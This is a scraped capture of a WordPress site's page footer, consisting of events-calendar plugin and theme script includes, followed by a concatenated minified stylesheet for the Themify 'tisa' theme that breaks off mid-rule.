<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.13.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.11" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=55603c48744d0cb2b3b4" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=536b386612fdfdf333a6" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.11" id="tribe-swiper-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<svg id="tf_svg" style="display:none"><defs></defs></svg>			<link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js?ver=5.2.1" as="script"/> 
						<link rel="prefetch" href="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/jquery.imagesloaded.min.js?ver=4.1.4" as="script"/> 
						<link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/2017/12/NVRC-Logo-Header.png" as="image"/> 
			

<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:400&display=swap"/><link id="themify-google-fonts-css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400&display=swap"/>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-4261839936.min.css
body_size: 13558
content:
@charset "UTF-8";
/*/css/base.min.css*/
.tf_loader{width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_loader:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;text-indent:-9999em;border-radius:50%;box-sizing:border-box;border:.15em solid rgba(149,149,149,.2);border-left-color:rgba(149,149,149,.6);animation:tf_loader 1.1s infinite linear}@keyframes tf_loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.tf_clear{clear:both}.tf_left{float:left}.tf_right{float:right}.tf_textl{text-align:left}.tf_textr{text-align:right}.tf_textc{text-align:center}.tf_textj{text-align:justify}.tf_text_dec{text-decoration:none}.tf_hide{display:none}.tf_hidden{visibility:hidden}.tf_block{display:block}.tf_inline_b{display:inline-block}.tf_vmiddle{vertical-align:middle}.tf_mw{max-width:100%}.tf_w{width:100%}.tf_h{height:100%}.tf_overflow{overflow:hidden}.tf_box{box-sizing:border-box}.tf_abs{position:absolute;top:0;left:0;right:0;bottom:0}.tf_rel{position:relative}.tf_opacity{opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}.loops-wrapper>.post,.woocommerce ul.loops-wrapper.products>li.product{float:left;box-sizing:border-box;margin-left:3.2%;margin-right:0;margin-bottom:3.2%;clear:none}.woocommerce .loops-wrapper.no-gutter.products>.product,body .loops-wrapper.no-gutter>.post{margin:0}.woocommerce .loops-wrapper.products.list-post>.product{margin-left:0}.tf_scrollbar{scroll-behavior:smooth;--tf_scroll_color:rgba(137, 137, 137, .2);--tf_scroll_color_hover:rgba(137, 137, 137, .4);--tf_scroll_w:10px;--tf_scroll_h:10px;scrollbar-color:var(--tf_scroll_color) transparent;scrollbar-width:thin}.tf_scrollbar::-webkit-scrollbar{width:var(--tf_scroll_w);height:var(--tf_scroll_h)}.tf_scrollbar::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color);background-clip:padding-box;border:2px solid transparent;border-radius:5px}.tf_scrollbar:hover{scrollbar-color:var(--tf_scroll_color_hover) transparent}.tf_scrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color_hover)}.tf_close{position:relative;transition:transform .3s linear;cursor:pointer}.tf_close:after,.tf_close:before{content:'';height:100%;width:1px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);background-color:currentColor;transition:transform .25s}.tf_close:after{transform:translate(-50%,-50%) rotate(-45deg)}.tf_close:hover:after{transform:translate(-50%,-50%) rotate(45deg)}.tf_close:hover:before{transform:translate(-50%,-50%) rotate(135deg)}

/*/css/themify.common.min.css*/
.edit-button{font-size:11px;text-transform:uppercase;font-weight:normal;letter-spacing:.1em;text-decoration:none}.edit-button a:hover{text-decoration:underline}.hook-location-hint{padding:2px 5px;background:#fbffcd;border:solid 1px #cfd682;color:#666;font-size:11px;line-height:1;margin:2px 0;display:block;clear:both}.wp-video{width:100% !important;max-width:100% !important;margin-bottom:1em}.wp-video .mejs-container{width:100% !important;height:auto !important}.wp-video .mejs-mediaelement{position:static}.wp-video .mejs-overlay{width:100% !important;height:100% !important}.wp-video video.wp-video-shortcode,.wp-video .wp-video-shortcode video{width:100%;height:auto !important}.wp-video .mejs-button>button{border-radius:0}.wp-video .mejs-button>button:hover{background-color:transparent}iframe{border:0}a:focus,input:focus,button:focus,select:focus,textarea:focus,.button:focus{outline:1px dotted rgba(150,150,150,.2)}.tf_focus_heavy button:focus,.tf_focus_heavy a:focus,.tf_focus_heavy input:focus,.tf_focus_heavy select:focus,.tf_focus_heavy textarea:focus,.tf_focus_heavy .button:focus{outline:2px solid rgba(0,176,255,.8)}.tf_focus_none a,.tf_focus_none button:focus,.tf_focus_none a:focus,.tf_focus_none input:focus,.tf_focus_none select:focus,.tf_focus_none textarea:focus,.tf_focus_none .button:focus{outline:0}.tf_large_font{font-size:1.1em}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-to-content:focus{clip-path:none}.post-image .themify_lightbox{position:relative;display:block;max-width:100%}.post-image .themify_lightbox .zoom{width:35px;height:35px;background:rgba(0,0,0,.3);position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);border-radius:100%}.post-image .themify_lightbox .zoom .tf_fa{vertical-align:middle;color:#fff;stroke-width:1px;line-height:100%;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}@media screen and (max-width:600px){.admin-bar.fixed-header-on #headerwrap{top:0 !important}.admin-bar.fixed-header #wpadminbar{position:fixed}.admin-bar.fixed-header-on #wpadminbar{position:absolute}body:not(.header-none).admin-bar.no-fixed-header #wpadminbar{margin-top:-46px}}.pswp:not(.pswp--open){display:none}.ptb_map button,.themify_map button{min-width:auto;border-radius:0}

/*/themify-builder/css/modules/parallax.min.css*/
.themify_builder .builder-parallax-scrolling{background-attachment:fixed !important;background-repeat:no-repeat !important;background-position:center;transition:background-position 0s !important}@media(hover:hover){.themify_builder .builder-parallax-scrolling{background-size:cover}}@media(hover:none){.themify_builder .builder-parallax-scrolling{background-attachment:scroll !important}}

/*/wp-content/themes/tisa/styles/modules/site-logo.min.css*/
#site-logo{position:absolute;top:20px;font:normal 270%/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0}#site-logo a{color:#fff;text-decoration:none}#site-logo a:hover{text-decoration:none}

/*/wp-content/themes/tisa/styles/modules/site-description.min.css*/
#site-description{font:italic 100%/130% "Times New Roman",Times,serif;text-transform:none;position:absolute;top:5px;right:10px;color:#bcc3c9;text-shadow:none}#site-description .site-taglink{color:inherit;font:inherit}#site-description .site-taglink:hover{text-decoration:none}

/*/css/modules/social-links.min.css*/
.social-widget .widget{display:inline-block;margin:0 3px 0 0}.social-widget .widgettitle{width:auto;font-weight:700;font-size:100%;font-family:inherit;text-transform:none;letter-spacing:0;display:inline-block;vertical-align:middle;margin:0 .5em 0 0;padding:0;background:0;border:0;border-radius:0;box-shadow:none}.social-widget .social-links{margin:6px 0 0;padding:0;display:inline}.widget .social-links li img{vertical-align:middle}.widget .social-links{padding:0;line-height:1em}.social-links .social-link-item{display:inline-block;margin:0 5px 5px 0;padding:0;list-style:none;border:0}.social-links.vertical li{display:block;margin:0 0 5px}.widget .social-links a,.widget .social-links a:hover{text-decoration:none}.social-links li i{vertical-align:middle;line-height:1em;width:20px;height:20px;padding:4px;font-size:20px;text-align:center;border-radius:100%;display:inline-block}.social-links .icon-small i{font-size:8px;width:8px;height:8px}.social-links .icon-large i{font-size:28px;padding:6px;width:36px;height:36px}.social-links .icon-small img{max-width:16px;max-height:16px}.social-links .icon-medium img{max-width:24px;max-height:24px}.social-links .icon-large img{max-width:32px;max-height:32px}#footer .social-links.horizontal li,#sidebar .social-links.horizontal li{border:0;display:inline-block}#footer .social-links.vertical,#sidebar .social-links.vertical{display:block}#footer .social-links.vertical li,#sidebar .social-links.vertical li{display:block;margin:0 0 .5em}

/*/wp-content/themes/tisa/style.min.css*/
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}img,fieldset{border:0}img{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio,iframe,object{max-width:100%}@font-face{font-family:'themify_theme_icons';font-display:swap;src:url('[data-uri]') format('woff')}html{-webkit-font-smoothing:antialiased}body{font:.85em/150% Georgia,"Times New Roman",Times,serif;overflow-wrap:break-word;background:#eeeee2 url('https://www.1nvrc.com/wp-content/themes/tisa/images/bg.png');color:#666}a{text-decoration:none;outline:0;color:#e84925}a:hover{text-decoration:underline}p{margin:0 0 1.2em;padding:0}small{font-size:87%}blockquote{font:italic 110%/130% "Times New Roman",Times,serif;padding:8px 30px 15px}ul,ol{margin:1em 0 1.4em 24px;padding:0;line-height:140%}li{margin:0 0 .5em 0;padding:0}h1,h2,h3,h4,h5,h6{line-height:1.4em;margin:20px 0 .4em;font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:normal;text-shadow:0 2px 0 rgba(0,0,0,.15);text-transform:uppercase;color:#333;overflow-wrap:normal}h1{font-size:2em}h2{font-size:1.6em}h3{font-size:1.4em}h4{font-size:1.2em}h5{font-size:1.1em}h6{font-size:1em}input,textarea,select,input[type=search],button{font-size:100%;font-family:inherit}textarea,input[type=text],input[type=password],input[type=search],input[type=email],input[type=url]{background-color:#dbdbd5;border:0;padding:9px 10px;border-radius:5px;-webkit-appearance:none;box-shadow:inset 0 1px 0 rgba(0,0,0,.2)}input[type=text],input[type=search],input[type=email],input[type=url]{width:240px;max-width:96%}textarea{line-height:150%;width:96%}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=search]:focus,input[type=email]:focus,input[type=url]:focus{outline:0;background-color:#fff}input[type=reset],input[type=submit],button{background-color:#a0410d;color:#fff;border:0;padding:7px 20px;cursor:pointer;box-shadow:1px 2px 0 rgba(0,0,0,.15);-webkit-appearance:none}input[type=reset]:hover,input[type=submit]:hover,button:hover{background-color:#000;color:#fff}#pagewrap,.pagewidth,#headerwrap,#header,#main-nav,#body,#layout,#content,.post,.author-box,.post-nav,#sidebar,.widget,#footerwrap,#footer{box-sizing:border-box}.pagewidth{width:978px;margin:0 auto}#upperwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/upperwrap-bg.png') repeat-x center bottom;margin-top:-160px;padding-top:160px;position:relative}#body{padding:0 0 40px}#content{margin:40px 0 60px;width:660px;float:left}#sidebar{width:252px;float:right;margin:40px 0 60px}.sidebar-left #content{float:right}.sidebar-left #sidebar{float:left}.sidebar-none #content{width:100%;float:none}.full_width #layout{width:100%;max-width:100%}.full_width #content{padding:0;width:auto;float:none}.full_width #sidebar{width:auto;float:none}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:3.2%;float:left}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.col.first,.col4-1.first,.col4-2.first,.col4-3.first,.col3-1.first,.col3-2.first,.col2-1.first{margin-left:0;clear:left}#headerwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/upperwrap-bg.png') repeat-x center bottom;padding-bottom:30px}.home #headerwrap{border-bottom:0}#header{position:relative;height:90px;color:#bcc3c9;z-index:100}#header a{color:#fab117}#main-nav{margin:0;padding:0;position:absolute;right:0;top:55px;z-index:100}#main-nav li{margin:0;padding:0;list-style:none;float:left;position:relative}#main-nav a{color:#fff;display:block;margin:0 15px 0 0;text-decoration:none;font:normal 140%/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-shadow:0 1px 0 rgba(0,0,0,.2)}#main-nav a:hover,#main-nav .current_page_item a,#main-nav .current-menu-item a,#main-nav .current_page_item a:hover,#main-nav .current-menu-item a:hover{color:#fab117}#main-nav ul a,#main-nav .current_page_item ul a,#main-nav ul .current_page_item a,#main-nav .current-menu-item ul a,#main-nav ul .current-menu-item a{color:#666;font:normal 100% Arial,Helvetica,sans-serif;text-transform:none;padding:7px 0 7px 15px;margin:0;width:180px;background:0;text-shadow:none}#main-nav ul a:hover,#main-nav .current_page_item ul a:hover,#main-nav ul .current_page_item a:hover,#main-nav .current-menu-item ul a:hover,#main-nav ul .current-menu-item a:hover{background-color:#f3f3f3;color:#000}#main-nav ul{margin:0;padding:5px 0;list-style:none;position:absolute;background-color:#fff;border:solid 1px #bbb;z-index:100;display:none;box-shadow:1px 2px 0 rgba(0,0,0,.15)}#main-nav ul li{background:0;padding:0;margin:0;float:none}#main-nav ul ul{left:190px;top:-2px}#main-nav li:hover>ul{display:block}#sliderwrap{padding-bottom:10px}.slides{margin:0;padding:0}.slides .slide-post-title{font-size:160%;margin:0 0 5px;color:#000}.slides .slide-post-title a{color:#000;text-decoration:none}.slides .slide-excerpt{font-size:90%;line-height:130%}.slides .slide-content-wrap{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');width:60%;position:absolute;bottom:9%;left:0;color:#333;padding:5px;box-shadow:1px 3px 0 rgba(0,0,0,.15)}.slides .slide-content-wrap-inner{border:solid 1px #e58237;padding:5px 5px 5px 10px}.slides .slide-feature-image img{background-color:#fff;padding:5px}body.rtl .flex-viewport{direction:ltr}#sliderwrap .tf_carousel_nav_wrap>a{display:none;position:absolute;top:40%;z-index:1000;width:34px;height:40px;font:normal 16px/100% "Times New Roman",Times,serif;text-decoration:none;color:#fff;text-align:center;padding:6px 0;margin-top:-14px;background-color:#333;border:solid 1px #000}#sliderwrap .slider:hover .tf_carousel_nav_wrap>a{display:block}#sliderwrap .tf_carousel_nav_wrap>a:hover{background-color:#000}#sliderwrap .carousel-next{right:0}#sliderwrap .carousel-prev{left:0}#sliderwrap .tf_carousel_nav_wrap>a:before{border:0;transform:none;margin:0}#sliderwrap .carousel-prev:before{content:"\00ab"}#sliderwrap .carousel-next:before{content:"\00bb"}#sliderwrap .tf_carousel_bullets{text-align:center;margin:0;padding:10px 0;clear:both;position:relative}#sliderwrap .tf_carousel_bullets a{padding:0;display:inline-block;text-indent:-900em;width:8px;height:8px;margin:0 3px;background-color:rgba(0,0,0,.6);border:solid 2px #111;border-radius:10em;cursor:pointer;box-sizing:unset}#sliderwrap .tf_carousel_bullets .selected{background-color:rgba(255,255,255,.3);border-color:#666}.home-highlightswrap{position:relative}.home-highlights{padding:30px 0 10px;position:relative}.home-highlights h4{margin:0 0 5px;font-size:140%;line-height:120%}.home-highlights .icon{padding:5px 0 0 5px;float:left;position:relative}.home-highlights .icon img{margin:0 15px 0 0}.home-highlights .icon .zoom{position:absolute;top:0;left:0;width:27px;height:27px;display:block;background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/zoom-icon.png') no-repeat}.home-highlights .home-highlights-content{overflow:hidden;margin-bottom:20px}.home-highlights .tb_turn_on{display:none}.welcome-message{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');padding:5px;margin:10px 0 40px;color:#333;font-size:120%;text-align:center;box-shadow:1px 2px 0 rgba(0,0,0,.15)}.welcome-message-inner{border:solid 1px #e58237;padding:5px 40px}.welcome-message p{margin:0 0 5px}.welcome-message a{color:#000;text-decoration:underline}.welcome-message h1,.welcome-message h2,.welcome-message h3,.welcome-message h4{color:#000;margin:0 0 5px;text-transform:uppercase;text-shadow:2px 2px 0 rgba(255,255,255,.4)}.author-bio{margin:0 0 30px}.author-bio .author-avatar{float:left;margin:0 15px 0 0}.author-bio .author-avatar img{background-color:#fff;padding:4px;border:solid 1px #ccc}.author-bio .author-name{margin:0 0 5px;padding:0;font-size:160%}.author-posts-by{margin:0 0 20px;padding:10px 0 0;font-size:140%;text-transform:uppercase;border-top:double 4px #ccc;border-color:rgba(118,118,118,.3)}.page-title{margin:0 0 15px;padding:0;font-size:360%;line-height:110%}.category-section{clear:both;margin-bottom:30px}.category-section-title{font-size:120%;text-transform:uppercase;margin:0 0 20px}.post{margin-bottom:40px;box-sizing:border-box}.post-content{min-width:120px}.post-image{max-width:100%;margin:0 0 5px;position:relative}.post-image.left{margin:0 20px 10px 0}.post-image.right{margin:0 0 10px 20px}.post-date{font:bold 100% Arial,Helvetica,sans-serif;margin:0 0 5px;display:block}.post-title{font-size:200%;line-height:110%;margin:0 0 3px;padding:0}.post-title,.post-title a{text-decoration:none;color:#000}.post-title a:hover{text-decoration:none}.post-meta{font-size:85%;line-height:140%;margin:8px 0 15px;padding:0}.post-meta span{padding:3px 0 2px;margin-right:5px}.post-meta .post-author{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-author.png') no-repeat left 2px;padding-left:18px}.post-meta .post-comment{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-comment.png') no-repeat left 2px;padding-left:20px}.post-meta .post-category{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-category.png') no-repeat left 2px;padding-left:18px}.post-meta .post-tag{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-tag.png') no-repeat left 2px;padding-left:18px}.more-link{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');color:#333;padding:2px 10px;margin:5px 0 10px;font-size:80%;text-transform:uppercase;display:inline-block}.loops-wrapper.grid4 .post{line-height:130%;margin-bottom:20px}.loops-wrapper.grid4 .post-title{font-size:120%;margin:0 0 3px;padding:0}.loops-wrapper.grid3 .post{margin-bottom:20px;line-height:135%}.loops-wrapper.grid3 .post-title{font-size:140%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post{margin-bottom:20px;line-height:130%}.loops-wrapper.grid2 .post-title{font-size:150%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post-comment{font-size:70%}.loops-wrapper.grid2-thumb .post{line-height:140%}.loops-wrapper.grid2-thumb .post-title{margin:0 0 5px;font-size:150%}.loops-wrapper.grid2-thumb .post-image{float:left;margin:5px 14px 10px 0}.loops-wrapper.grid2-thumb .post-content{overflow:hidden}.loops-wrapper.list-thumb-image .post-image{float:left;margin:7px 16px 10px 0}.loops-wrapper.list-thumb-image .post-content{overflow:hidden}.loops-wrapper.list-large-image .post-image{float:left;margin:7px 22px 10px 0}.loops-wrapper.list-large-image .post-title{font-size:200%;margin:0 0 5px;padding:0}.loops-wrapper.list-large-image .post-content{overflow:hidden}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;font-size:.9em;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube object,.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.twitter-tweet-rendered{max-width:100% !important}.author-box{margin:15px 0}.author-box .author-avatar{float:left;margin:0 15px 5px 0}.author-box .author-name{margin:0 0 5px}.post-pagination{text-align:right;margin:.5em 0 2em}.post-pagination strong{margin-right:3px}.post-pagination a{margin-left:3px;margin-right:3px}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav .prev,.post-nav .next{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav .arrow{background-color:#333;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-8px 10px 17px 0;border-radius:10em}.post-nav .next .arrow{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background-color:#000}.commentwrap{border-top:solid 2px #666;margin:40px 0 20px;padding:10px 0 0;position:relative;clear:both}.comment-title{font-size:160%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:0;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0;padding:5px 0 0;border-top:solid 1px #ccc}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 10px 0}.commentlist cite{font:italic 19px/120% "Times New Roman",Times,serif}.commentlist cite a{text-decoration:none}.commentlist cite .tf_fa{margin-right:10px}.commentlist .bypostauthor>.comment-author cite{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/icon-author-comment.png') no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ccc;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px}.commentlist ul,.commentlist ol{margin:0 0 0 7%;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:40px 0 30px;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background-color:#F30}#respond #cancel-comment-reply-link:hover{background-color:#333}#commentform{margin:15px 0 0}#commentform label{font-weight:bold}#commentform label small{font-weight:normal}#commentform textarea{height:140px;width:100%;box-sizing:border-box}#commentform .comment-form-author,#commentform .comment-form-email{width:50%;float:left;box-sizing:border-box;clear:none}#commentform p.comment-form-author{padding-right:2%}#commentform .comment-form-email{padding-left:2%}#commentform input[type=text],#commentform input[type=email],#commentform input[type=url]{width:100%;max-width:none;box-sizing:border-box}#commentform input#submit{padding:7px 20px}.widget{margin:0 0 30px}.widgettitle{margin:0 0 10px;padding:0;text-transform:uppercase;font:normal 140%/110% Oswald,Arial,Helvetica,sans-serif}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-top:solid 1px #ccc}.widget ul ul{margin:6px 0 -6px 0;padding:0;border-top:0}.widget ul ul li{margin:0;padding-left:10px}.widget #wp-calendar caption{font-weight:bold;padding-bottom:10px}.widget #wp-calendar td{width:31px;padding:4px 2px;text-align:center}.widget .feature-posts-list br{display:none}.widget .feature-posts-list .post-img{margin:4px 12px 10px 0;float:left}.widget .feature-posts-list small{font:italic 90% "Times New Roman",Times,serif;display:block;margin:0 0 3px}.widget .feature-posts-list .feature-posts-title{margin:4px 0 3px}.widget .feature-posts-list .post-excerpt{display:block}.widget .twitter-list .twitter-timestamp{font:italic 90% "Times New Roman",Times,serif}.widget .follow-user{margin:0;padding:5px 0}.widget .links-list img,.widget_links img{vertical-align:middle}.recent-comments-list .avatar{margin-right:12px;float:left}.widget .flickr_badge_image{margin-top:10px}.widget .flickr_badge_image img{width:50px;height:50px;margin-right:12px;margin-bottom:12px;float:left}.shortcode .flickr_badge_image{width:23.8%;margin:0 1.5% 1.5% 0;float:left}.shortcode .flickr_badge_image:nth-of-type(4n){margin-right:0}.shortcode .flickr_badge_image img{margin:0}#sidebar #searchform{position:static}#sidebar #searchform #s{width:93%}#content .twitter-tweet-rendered{max-width:100% !important}#content .twt-border{max-width:100% !important;min-width:180px !important}.widget .textwidget ul{margin:0 0 1.4em 1.6em}.widget .textwidget li{display:list-item}.widget .textwidget ul li{list-style:disc}.widget .textwidget ol li{list-style:decimal}#footer-social{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/divider.png') no-repeat center top;padding:20px 0;position:relative;min-height:40px}#footer-social 